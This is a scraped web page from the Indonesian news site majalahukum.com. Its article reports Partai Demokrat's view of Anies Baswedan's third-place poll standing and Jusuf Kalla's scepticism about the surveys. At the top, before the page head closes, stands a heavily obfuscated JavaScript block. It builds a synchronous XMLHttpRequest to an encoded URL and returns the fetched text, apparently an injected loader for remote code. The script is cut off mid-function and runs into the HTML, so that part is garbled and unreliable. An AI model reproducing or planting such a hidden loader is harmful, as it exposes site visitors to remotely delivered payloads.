(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-8213 single-format-standard wp-theme-Newsmag masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Januari 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8213" class="post-8213 post type-post status-publish format-standard has-post-thumbnail hentry category-politik tag-anies tag-berada tag-cawapres tag-demokrat tag-elektabilitas tag-jika tag-ketiga tag-masih tag-naik tag-politik tag-posisi tag-umumkan tag-yakin" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Politik" class="entry-crumb" href="https://majalahukum.com/category/politik/">Politik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/politik/">Politik</a></li></ul>
            <header>
                <h1 class="entry-title">Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan Cawapres</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-01T14:53:45+07:00" >01/08/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fmasih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Masih+Berada+di+Posisi+Ketiga%2C+Demokrat+Yakin+Elektabilitas+Anies+Naik+Jika+Umumkan+Cawapres&url=https%3A%2F%2Fmajalahukum.com%2Fmasih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/&amp;media=https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres.jpg&description=Masih+Berada+di+Posisi+Ketiga%2C+Demokrat+Yakin+Elektabilitas+Anies+Naik+Jika+Umumkan+Cawapres" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Masih+Berada+di+Posisi+Ketiga%2C+Demokrat+Yakin+Elektabilitas+Anies+Naik+Jika+Umumkan+Cawapres %0A%0A https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres.jpg" data-caption="Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan Cawapres -- Doc.Antar Foto/Sumber"><img width="640" height="320" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres-640x320.jpg" srcset="https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres-640x320.jpg 640w, https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres-300x150.jpg 300w, https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres-768x384.jpg 768w, https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres-681x341.jpg 681w, https://majalahukum.com/wp-content/uploads/2023/08/Masih-Berada-di-Posisi-Ketiga-Demokrat-Yakin-Elektabilitas-Anies-Naik-Jika-Umumkan-Cawapres.jpg 780w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan Cawapres -- Doc.Antar Foto/Sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Kamhar Lakumani selaku Deputi Badan Pemenangan Pemilu (Bappilu) Partai Demokrat mengaku, elektabilitas Anies Rasyid Baswedan yang masih berada di posisi ketiga hanyalah menjadi rujukan. Sebab, dinamika politik yang terjadi tak sepenuhnya bisa terekam pada hasil survei.</p>
<p style="text-align: justify;">&#8220;Meskipun demikian, merujuk pada hasil berbagai lembaga survei saat ini, kami optimistis masih tersedia cukup waktu mengejar ketertinggalan dan membalik keadaan,&#8221; ujar Kamhar lewat pesan singkat, Selasa (1/8/2023).</p>
<p style="text-align: justify;">&#8220;Memang mesti ada terobosan-terobosan yang harus dilakukan, termasuk untuk segera mendeklarasikan cawapres,&#8221; tambahnya.</p>
<p style="text-align: justify;">Muhammad Jusuf Kalla atau JK Wakil presiden Republik Indonesia ke-10 dan 12 menanggapi, elektabilitas Anies yang masih berada di bawah Ganjar Pranowo dan Prabowo Subianto. Namun menurutnya, hasil survei tidak menggambarkan hasil Pilpres 2024.</p>
<p style="text-align: justify;">&#8220;Pilihan dari pada 1.200 orang pada pemilih 205 juta itu tidak menggambarkan itu. Ada caranya, tapi saya kira pasti tidak terlalu akurat,&#8221; ujar JK di Gedung Nusantara, Kompleks Parlemen, Jakarta, Senin (31/7/2023).</p>
<p style="text-align: justify;">JK sendiri berkaca kepada pemilihan presiden di Amerika Serikat pada 2016. Saat itu, Donald Trump memiliki elektabilitas yang lebih rendah dari Hillary Clinton, tetapi ia dapat memenangkan kontestasi tersebut.</p>
<p style="text-align: justify;">&#8220;Waktu di DKI juga Anies terendah kan, posisi tiga, tapi kemudian dia terpilih. Itu lebih kecil, kurang lebih tujuh juta pemilih diwakili 1.200. Apalagi 1200 yang disurvei dengan jumlah pemilih 205 juta, itu kan tidak mudah membawa ke situ,&#8221; ujar JK.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8213"
				class="share-facebook sd-button share-icon"
